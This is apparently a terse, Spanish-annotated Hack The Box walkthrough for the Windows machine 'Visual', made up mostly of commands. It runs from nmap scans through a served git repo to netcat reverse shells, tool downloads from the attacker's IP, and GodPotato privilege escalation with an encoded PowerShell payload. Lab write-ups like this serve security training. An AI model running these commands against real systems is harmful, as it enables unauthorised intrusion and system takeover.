Visual
HTB Windows
nmap -A -p- -oA visual 10.129.229.122 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA visual 10.129.229.122
nmap -sU -O -p- -oA visual-udp 10.129.229.122
ping -c 1 10.129.229.122
nmap -p- --open -T5 -v -n 10.129.229.122
echo "10.129.229.122 visual.htb atsserver.visual.local" | sudo tee -a /etc/hosts

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.229.122 -oG allPorts

extractPorts allPorts
nmap -sCV -p80 10.129.229.122 -oN targeted


bc targeted -l rb

whatweb https://10.129.229.122

dirserach -u http://visual.htb -x 404
Nos dirigimos a http://10.129.229.122
pwsh
dotnet new console -n newdotnet
cd newdotnet
dotnet new sln -n newdotnet
dotnet sln newdotnet.sln add newdotnet.csproj
git init
git add .
git commit -m "first commit"
cd .git
git --bare update-server-info
python3 -m http.server 8888

cat newdotnet.csproj
Subimos el repo.


Al final debe salir algo asi.

nc -lvnp 443

type C:\Users\enox\Desktop\user.txt

Hacemos un revershell en php.
Invoke-WebRequest http://10.10.14.77:8888/nc.exe -O C:\xampp\htdocs\nc.exe
Invoke-WebRequest http://10.10.14.77:8888/revs.php -O C:\xampp\htdocs\revs.php

nc.exe 10.10.14.77 443 -e powershell.exe
nc -lvnp 443

https://github.com/itm4n/FullPowers
wget 10.10.14.77:8888/FullPowers.exe -outfile FP.exe

https://github.com/BeichenDream/GodPotato
wget 10.10.14.77:8888/GolPotato-NET4.exe -outfile gp.exe

.\gp.exe -cmd "powershell -e JABjAGwAaQBlAG4AdAAg..."
rlwrap -cAr nc -lvnp 4444